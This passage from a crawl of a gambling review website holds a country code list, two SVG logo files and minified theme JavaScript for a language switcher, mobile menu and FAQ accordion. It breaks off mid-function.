Republic","isoCode":"SY"},{"name":"Taiwan","isoCode":"TW"},{"name":"Tajikistan","isoCode":"TJ"},{"name":"Tanzania","isoCode":"TZ"},{"name":"Thailand","isoCode":"TH"},{"name":"Timor-Leste","isoCode":"TL"},{"name":"Togo","isoCode":"TG"},{"name":"Tokelau","isoCode":"TK"},{"name":"Tonga","isoCode":"TO"},{"name":"Trinidad and Tobago","isoCode":"TT"},{"name":"Tunisia","isoCode":"TN"},{"name":"Turkey","isoCode":"TR"},{"name":"Turkmenistan","isoCode":"TM"},{"name":"Turks and Caicos Islands","isoCode":"TC"},{"name":"Tuvalu","isoCode":"TV"},{"name":"Uganda","isoCode":"UG"},{"name":"Ukraine","isoCode":"UA"},{"name":"United Arab Emirates","isoCode":"AE"},{"name":"United Kingdom","isoCode":"GB"},{"name":"United States Minor Outlying Islands","isoCode":"UM"},{"name":"United States","isoCode":"US"},{"name":"Uruguay","isoCode":"UY"},{"name":"Uzbekistan","isoCode":"UZ"},{"name":"Vanuatu","isoCode":"VU"},{"name":"Venezuela","isoCode":"VE"},{"name":"Vietnam","isoCode":"VN"},{"name":"Virgin Islands, British","isoCode":"VG"},{"name":"Virgin Islands, U.S.","isoCode":"VI"},{"name":"Wallis and Futuna","isoCode":"WF"},{"name":"Western Sahara","isoCode":"EH"},{"name":"Yemen","isoCode":"YE"},{"name":"Zambia","isoCode":"ZM"},{"name":"Zimbabwe","isoCode":"ZW"}],"iconPath":"https:\/\/wegamble.org\/wp-content\/themes\/wegamble\/assets\/dist\/images\/flags.svg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/js/review.js?ver=1.0.0-1765353485" id="ac-script-review-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://media.wegamble.org/images/logos/1761467397366_68fddc057a1db9f33862c7f9.svg
body_size: 1236
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Artwork_-_logos" data-name="Artwork - logos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 400 400">
  <defs>
    <style>
      .cls-1 {
        fill: #1a2c38;
      }

      .cls-2 {
        fill: #fff;
      }
    </style>
  </defs>
  <rect class="cls-1" width="400" height="400"/>
  <g id="Layer_5" data-name="Layer 5">
    <g id="path830">
      <path class="cls-2" d="M117.65,180.02c-.05-12.57,8.05-19.54,22.9-19.59,10.69-.04,12.6,6.91,12.6,9.44,0,4.84-6.89,9.97-6.89,9.97,0,0,.38,3.02,6.3,2.99,5.91-.02,11.68-3.9,11.64-13.61-.03-11.15-11.79-16.25-23.41-16.21-9.72.03-35.51,1.39-35.42,26.83.09,22.6,43,24.59,43.03,39.06.06,15.71-17.68,19.94-23.68,19.94s-8.44-4.22-8.45-6.54c-.04-12.73,12.7-16.27,12.7-16.27,0-.95-.75-5.18-5.68-5.16-12.71.02-17.78,10.89-17.74,21.5.03,9.02,6.45,14.65,16.14,14.62,18.53-.07,39.42-9.05,39.34-29-.07-18.66-43.34-23.53-43.39-37.97Z"/>
    </g>
    <g id="path832">
      <path class="cls-2" d="M294.27,230.02c-.15-.36-.56-.27-1.11.18-2.1,1.72-6.91,6.61-18.15,6.65-20.51.08-24.06-33.52-24.06-33.52,0,0,15.63-11.6,18.07-16.27,2.44-4.68-5.33-5.7-5.33-5.7,0,0-10.93,13.22-18.68,17.1.84-5.75,6.57-18.86,6.9-26.39.33-7.54-9.13-5.7-10.64-4.98,0,3.29-8.36,33.16-11.4,49.59-1.79,2.85-4.35,6.11-6.65,6.11-1.33,0-1.82-2.45-1.83-5.95,0-4.86,2.69-12.66,2.68-17.39,0-3.28-1.51-3.47-2.82-3.47-.28,0-1.85.04-2.14.04-3.34,0-2.25-2.85-5.26-2.82-9.21.03-20.94,10.03-21.46,25.12-3.11,2.05-7.46,4.63-9.68,4.63-2.33,0-2.91-2.14-2.91-3.99,0-3.25,5.29-22.58,5.29-22.58,0,0,6.74-1.72,9.68-2.28,2.23-.43,2.87-.59,3.73-1.66s2.56-3.28,3.92-5.26.02-3.52-2.5-3.51c-3.32,0-12.19,2.09-12.19,2.09,0,0,4.26-18.26,4.26-18.63,0-.37-.48-.57-1.2-.56-1.61,0-4.5.86-6.34,1.52-2.82,1-5.12,4.44-5.58,6.04-.46,1.6-3.65,14.13-3.65,14.13,0,0-17.09,5.86-19.43,6.74-.14.05-.24.18-.24.33s1.95,7.6,5.96,7.57c2.87,0,11.29-3.43,11.29-3.43,0,0-4.33,17.1-4.3,22.79,0,3.66,1.73,7.94,8.92,7.92,6.69,0,12.54-3.43,15.82-5.82,1.79,4.51,6.02,5.74,8.91,5.73,6.48,0,11.47-5.14,12.11-5.83.84,1.98,2.82,5.77,7.35,5.76,2.56,0,5.21-2.85,7.17-5.61-.04.57-.03,1.15.02,1.72.78,7.09,11.37,2.92,11.94,1.93.36-5.12.13-15.6,2.19-22.07,2.73,22.06,13.1,36.9,31.74,36.84,10.42-.04,15.77-3.02,17.98-5.47,1.81-1.99,2.42-4.78,1.61-7.33h0ZM204.85,222.75c-8.95.03,2.74-23.02,10.37-23.05,0,2.97-.16,23.02-10.37,23.05h0Z"/>
    </g>
    <g id="path834">
      <path class="cls-2" d="M277.5,229.81c8.08-.03,14.33-5.31,15.48-7.03,1.48-2.24-1.72-5.61-2.74-5.56-2.55,2.43-5.22,5.36-11.2,5.38-7.05.03-5.45-7.68-5.45-7.68,0,0,13.56,1.74,19.01-7.95,1.74-3.1,1.82-7.39,1.11-9.24-.7-1.85-4.65-5.27-10.93-4.75-7.71.65-17.43,8.64-19.56,18.23-1.72,7.72,1.53,18.63,14.28,18.59h0ZM286.1,197.47c1.27-.04,1.16,2.04.82,4.21-.48,2.95-4.55,10.45-12.33,10.15.54-4.36,6.33-14.19,11.53-14.36h-.01Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media.wegamble.org/images/logos/1761467418865_68fddc1a7a1db9f33862c939.svg
body_size: 1479
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Artwork_-_logos" data-name="Artwork - logos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 400 400">
  <defs>
    <style>
      .cls-1 {
        fill: #1a2c38;
      }

      .cls-2 {
        fill: #fff;
      }
    </style>
  </defs>
  <rect class="cls-1" width="400" height="400"/>
  <g>
    <path class="cls-2" d="M117.65,179.89c-.05-12.65,8.04-19.67,22.9-19.72,10.7-.04,12.61,6.96,12.62,9.5.02,4.87-6.89,10.04-6.89,10.04,0,0,.38,3.03,6.3,3.01,5.91-.02,11.68-3.93,11.64-13.7-.04-11.23-11.8-16.36-23.42-16.32-9.72.04-35.51,1.4-35.42,27.01.08,22.75,42.98,24.75,43.03,39.32.06,15.82-17.69,20.08-23.67,20.1-5.98.02-8.44-4.27-8.45-6.63-.05-12.81,12.69-16.38,12.69-16.38,0-.94-.75-5.21-5.68-5.19-12.71.05-17.78,10.98-17.74,21.66.03,9.08,6.45,14.75,16.14,14.72,18.53-.07,39.42-9.11,39.34-29.2-.07-18.78-43.34-23.69-43.4-38.21h0Z"/>
    <path class="cls-2" d="M294.27,230.21c-.15-.36-.56-.27-1.11.18-2.1,1.73-6.91,6.65-18.16,6.69-20.5.08-24.06-33.73-24.06-33.73,0,0,15.62-11.68,18.07-16.38s-5.33-5.75-5.33-5.75c0,0-10.93,13.31-18.68,17.22.83-5.78,6.56-18.97,6.91-26.56.35-7.59-9.13-5.74-10.64-5.01.01,3.31-8.35,33.38-11.4,49.91-1.79,2.86-4.35,6.15-6.65,6.16-1.33,0-1.81-2.46-1.83-5.99-.02-4.89,2.69-12.74,2.67-17.5-.01-3.3-1.52-3.49-2.82-3.49-.29,0-1.85.05-2.14.05-3.34.01-2.25-2.85-5.24-2.84-9.21.03-20.95,10.09-21.46,25.28-3.11,2.06-7.46,4.65-9.68,4.66-2.33,0-2.91-2.16-2.92-4.02-.01-3.27,5.3-22.72,5.3-22.72,0,0,6.74-1.73,9.68-2.3,2.23-.43,2.85-.59,3.73-1.67.88-1.08,2.56-3.3,3.92-5.3,1.36-2,.02-3.54-2.5-3.53-3.32.01-12.19,2.1-12.19,2.1,0,0,4.26-18.38,4.26-18.76,0-.39-.5-.57-1.2-.56-1.61,0-4.5.87-6.34,1.53-2.82,1.01-5.12,4.47-5.58,6.08s-3.65,14.22-3.65,14.22c0,0-17.09,5.9-19.43,6.79-.15.06-.24.19-.24.33,0,.15,1.96,7.63,5.96,7.62,2.89-.01,11.29-3.45,11.29-3.45,0,0-4.33,17.22-4.31,22.95.01,3.68,1.73,7.99,8.92,7.97,6.7-.02,12.54-3.45,15.82-5.86,1.79,4.54,6.03,5.78,8.92,5.77,6.48-.02,11.49-5.17,12.11-5.86.84,1.99,2.82,5.81,7.35,5.79,2.56,0,5.21-2.89,7.17-5.65-.03.69-.03,1.27.02,1.74.78,7.13,11.37,2.94,11.93,1.94.36-5.15.13-15.7,2.19-22.21,2.73,22.21,13.1,37.14,31.74,37.08,10.42-.04,15.75-3.04,17.98-5.51,2.56-2.85,2.05-6.34,1.61-7.38h0ZM204.85,222.89c-8.95.03,2.74-23.17,10.37-23.2.01,2.99-.16,23.17-10.37,23.2Z"/>
    <path class="cls-2" d="M277.49,230.01c8.08-.03,14.34-5.35,15.48-7.08,1.48-2.25-1.72-5.65-2.74-5.59-2.55,2.44-5.22,5.39-11.2,5.42-7.05.03-5.45-7.73-5.45-7.73,0,0,13.56,1.75,19.01-8,1.74-3.12,1.81-7.44,1.11-9.3-.72-1.89-4.65-5.3-10.93-4.77-7.71.65-17.43,8.69-19.56,18.35-1.72,7.76,1.53,18.75,14.27,18.7h0,0ZM286.11,197.46c1.27-.04,1.16,2.05.81,4.24-.46,2.97-4.55,10.5-12.33,10.22.53-4.39,6.31-14.28,11.51-14.46h0Z"/>
    <path class="cls-2" d="M191.78,243.46c-1.04,0-1.92.88-1.92,1.92s.88,1.92,1.92,1.92,1.92-.88,1.92-1.92-.88-1.92-1.92-1.92Z"/>
    <path class="cls-2" d="M202.36,243.56c-.37.47-.98.96-1.88.96-1.02,0-1.64-.41-1.64-1.59v-5.74h-3.15v7.03c0,1.82,1,3.09,3.25,3.09,1.66,0,2.8-.74,3.41-1.43v1.18h3.15v-9.87h-3.15v6.38h0Z"/>
    <path class="cls-2" d="M211.91,240.72c-1.04-.18-1.57-.35-1.57-.8s.51-.67,1.25-.67c1.18,0,2.31.51,2.9,1.08l1.21-2.08c-1.06-.78-2.47-1.31-4.13-1.31-2.74,0-4.23,1.51-4.23,3.25,0,2.51,2.37,2.86,4.05,3.15,1.02.16,1.7.35,1.7.86,0,.43-.39.74-1.33.74-1.17,0-2.74-.65-3.47-1.31l-1.31,2.17c1.04.92,2.86,1.51,4.62,1.51,2.84,0,4.5-1.39,4.5-3.27,0-2.62-2.49-3.02-4.17-3.31h0s0,0,0,0Z"/>
  </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://wegamble.org/wp-content/themes/wegamble/assets/dist/js/main.js?ver=1.0.0-1765353485
body_size: 7086
content:
/*! For license information please see main.js.LICENSE.txt */
(()=>{"use strict";var t,e={289:(t,e,n)=>{n(656);function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}function o(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function i(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?o(Object(n),!0).forEach((function(e){a(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function a(t,e,n){return(e=function(t){var e=function(t,e){if("object"!==r(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!==r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===r(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function c(t){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(t)}function u(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],u=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);u=!0);}catch(t){l=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return l(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return l(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,(o=r.key,i=void 0,i=function(t,e){if("object"!==c(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(o,"string"),"symbol"===c(i)?i:String(i)),r)}var o,i}new(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.init()}var e,n,r;return e=t,n=[{key:"init",value:function(){var t=this;this._bind=!1,setTimeout((function(){t.toggle=document.querySelector('[data-action="lang-switch:trigger"]'),t.bindSelect()}),100)}},{key:"bind",value:function(){this.bindInput(),this.bindList(),this.bindDropDown(),this.bindSave()}},{key:"bindSelect",value:function(){var t=this;document.addEventListener("click",(function(e){var n=e.target.closest('[data-action="lang-switch:trigger"]'),r=e.target.closest('[data-action="lang-switch:append"]');if(n){Array.from(document.querySelectorAll('[data-action="lang-switch:append"]')).filter((function(t){return t!==r})).forEach((function(t){t.classList.remove("_expand-lang")}));var o=document.querySelector(".ac-lang-box");o?o.closest('[data-action="lang-switch:append"]')!==r&&r.appendChild(o):r.insertAdjacentHTML("beforeend",document.querySelector("#ac-template\\:lang-switch-box").innerHTML),t.container=r.querySelector(".ac-lang-box"),t._bind||(t.bind(),t._bind=!0),setTimeout((function(){r.classList.toggle("_expand-lang")}),50)}})),document.addEventListener("click",(function(t){if(!t.target.closest("._lang")){var e=document.querySelector("._lang._expand-lang");if(!e)return;e.classList.remove("_expand-lang")}}))}},{key:"bindInput",value:function(){var t=this;this.container.addEventListener("input",(function(e){e.target.matches('[data-action="lang-switch:input"]')&&t.handleSearch(e)}))}},{key:"handleSearch",value:function(t){var e=t.target.value.toLowerCase().trim(),n=t.target.nextElementSibling,r=n.querySelectorAll("li"),o=0;r.forEach((function(t){t.querySelector("span").textContent.toLowerCase().includes(e)?(t.classList.remove("_nope"),o++):t.classList.add("_nope")})),n.classList.toggle("_empty",0==o)}},{key:"bindList",value:function(){document.addEventListener("click",(function(t){var e,n=t.target.closest('[data-action="lang-switch:list"] > li');if(n){var r=n.closest(".ac-select"),o=r.querySelector('[data-action="data-switch:value"]'),i=r.querySelector('[data-append="lang-switch:label"]'),a=r.querySelector("._flag");n.parentElement.querySelectorAll("li._active").forEach((function(t){t.classList.remove("_active")})),n.classList.add("_active");var c=n.querySelector("span").textContent,l=null===(e=n.getAttribute("data-id"))||void 0===e?void 0:e.toLowerCase(),s=n.getAttribute("data-lang-url");if(i&&(i.textContent=c),l?o.value=l:s&&(o.value=s),l&&a){a.setAttribute("data-flag-id",l);var f=u(a.getAttribute("href").split("#"),2),y=f[0],v=(f[1],"".concat(y,"#").concat(l.toUpperCase()));a.setAttribute("href",v)}r.classList.toggle("_expand")}}))}},{key:"bindDropDown",value:function(){this.container.addEventListener("click",(function(t){var e=t.target.closest(".ac-select > span");if(e){var n=e.closest(".ac-select");if(n){n.classList.toggle("_expand");var r=Array.from(document.querySelectorAll(".ac-select._expand")).filter((function(t){return t!==n}));r&&r.forEach((function(t){t.classList.remove("_expand")}))}}})),document.addEventListener("click",(function(t){t.target.closest(".ac-select")||document.querySelectorAll(".ac-select._expand").forEach((function(t){t.classList.remove("_expand")}))}))}},{key:"bindSave",value:function(){var t=this;document.addEventListener("click",(function(e){var n=e.target.closest('[data-action="data-switch:save"]'),r=document.querySelector('input[name="language"]');if(n){t.container.classList.add("_ajaxing");var o=document.querySelector('[name="country-preferences"][data-action="data-switch:value"]');o.value&&function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};n=i(i({},{maxAge:2592e3,path:"/",domain:location.hostname}),n);var r="".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(e));n.maxAge?r+="; max-age=".concat(n.maxAge):n.expires&&n.expires instanceof Date&&(r+="; expires=".concat(n.expires.toUTCString())),n.path&&(r+="; path=".concat(n.path)),n.domain&&(r+="; domain=".concat(n.domain)),document.cookie=r}("wg_user_country_selected",o.value),setTimeout((function(){r&&r.value!==window.location.href?window.location.href=r.value:window.location.reload()}),350)}}))}}],n&&s(e.prototype,n),r&&s(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}());var f=function(){return getComputedStyle(document.documentElement).getPropertyValue("--display").replace(/"/g,"")};function y(t){return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},y(t)}function v(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,(o=r.key,i=void 0,i=function(t,e){if("object"!==y(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==y(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(o,"string"),"symbol"===y(i)?i:String(i)),r)}var o,i}const p=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.burger=document.querySelector('[data-action="burger:toggle"]'),this.init()}var e,n,r;return e=t,(n=[{key:"init",value:function(){this.bindMobileHandling()}},{key:"bindMobileHandling",value:function(){this.burger.addEventListener("click",(function(t){document.body.classList.toggle("_burger-expand")})),document.querySelectorAll(".ac-nav a").forEach((function(t){t.addEventListener("click",(function(e){if("mobile"===f()){var n=t.closest("li");n&&n.classList.contains("menu-item-has-children")&&(e.preventDefault(),n.classList.toggle("_mobile-expand"))}}))}))}}])&&v(e.prototype,n),r&&v(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();n(692),n(3);function d(t){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},d(t)}function m(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,(o=r.key,i=void 0,i=function(t,e){if("object"!==d(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==d(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(o,"string"),"symbol"===d(i)?i:String(i)),r)}var o,i}function b(t){return b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},b(t)}function h(){h=function(){return t};var t={},e=Object.prototype,n=e.hasOwnProperty,r=Object.defineProperty||function(t,e,n){t[e]=n.value},o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function l(t,e,n,o){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new _(o||[]);return r(a,"_invoke",{value:O(t,n,c)}),a}function s(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=l;var f={};function y(){}function v(){}function p(){}var d={};u(d,i,(function(){return this}));var m=Object.getPrototypeOf,g=m&&m(m(x([])));g&&g!==e&&n.call(g,i)&&(d=g);var w=p.prototype=y.prototype=Object.create(d);function S(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function L(t,e){function o(r,i,a,c){var u=s(t[r],t,i);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==b(f)&&n.call(f,"__await")?e.resolve(f.__await).then((function(t){o("next",t,a,c)}),(function(t){o("throw",t,a,c)})):e.resolve(f).then((function(t){l.value=t,a(l)}),(function(t){return o("throw",t,a,c)}))}c(u.arg)}var i;r(this,"_invoke",{value:function(t,n){function r(){return new e((function(e,r){o(t,n,e,r)}))}return i=i?i.then(r,r):r()}})}function O(t,e,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return P()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var c=E(a,n);if(c){if(c===f)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var u=s(t,e,n);if("normal"===u.type){if(r=n.done?"completed":"suspendedYield",u.arg===f)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r="completed",n.method="throw",n.arg=u.arg)}}}function E(t,e){var n=e.method,r=t.iterator[n];if(void 0===r)return e.delegate=null,"throw"===n&&t.iterator.return&&(e.method="return",e.arg=void 0,E(t,e),"throw"===e.method)||"return"!==n&&(e.method="throw",e.arg=new TypeError("The iterator does not provide a '"+n+"' method")),f;var o=s(r,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,f;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,f):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,f)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function j(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function _(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function x(t){if(t){var e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,o=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:P}}function P(){return{value:void 0,done:!0}}return v.prototype=p,r(w,"constructor",{value:p,configurable:!0}),r(p,"constructor",{value:v,configurable:!0}),v.displayName=u(p,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===v||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,p):(t.__proto__=p,u(t,c,"GeneratorFunction")),t.prototype=Object.create(w),t},t.awrap=function(t){return{__await:t}},S(L.prototype),u(L.prototype,a,(function(){return this})),t.AsyncIterator=L,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new L(l(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(w),u(w,c,"Generator"),u(w,i,(function(){return this})),u(w,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},t.values=x,_.prototype={constructor:_,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(j),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(n,r){return a.type="throw",a.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var c=n.call(i,"catchLoc"),u=n.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,f):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),j(n),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;j(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:x(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),f}},t}function g(t,e,n,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void n(t)}c.done?e(u):Promise.resolve(u).then(r,o)}function w(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){g(i,r,o,a,c,"next",t)}function c(t){g(i,r,o,a,c,"throw",t)}a(void 0)}))}}function S(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,(o=r.key,i=void 0,i=function(t,e){if("object"!==b(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==b(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(o,"string"),"symbol"===b(i)?i:String(i)),r)}var o,i}new(function(){function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),document.addEventListener("DOMContentLoaded",(function(){return e.ready()}))}var e,n,r;return e=t,(n=[{key:"ready",value:function(){var t=this;this.container=document.querySelector(".ac-faq"),this.container&&setTimeout((function(){t.setVars(),t.bind(),t.resize()}),100)}},{key:"setVars",value:function(){this.container.querySelectorAll("li").forEach((function(t){var e=t.querySelector("._text").offsetHeight;t.style.setProperty("--exp","".concat(e+1,"px"))}))}},{key:"bind",value:function(){var t=this;this.container.querySelectorAll("li").forEach((function(e){e.querySelector("._title").addEventListener("click",(function(e){var n=e.target.closest("li");t.container.querySelectorAll("li._active").forEach((function(t){t!==n&&t.classList.remove("_active")})),n.classList.toggle("_active")}))}))}},{key:"resize",value:function(){var t=this;document.addEventListener("smart_resize",(function(){t.setVars()}))}}])&&m(e.prototype,n),r&&m(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}()),new(function(){function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),document.addEventListener("DOMContentLoaded",(function(){return e.ready()}))}var e,n,r,o,i;return e=t,n=[{key:"ready",value:function(){var t=this;setTimeout((function(){t.init()}),100)}},{key:"init",value:function(){this.tooltip()}},{key:"preloadImages",value:(i=w(h().mark((function t(e){var n,r;return h().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if((n=e.content.querySelectorAll("img")).length){t.next=3;break}return t.abrupt("return",!0);case 3:return r=Array.from(n).map((function(t){return new Promise((function(e,n){var 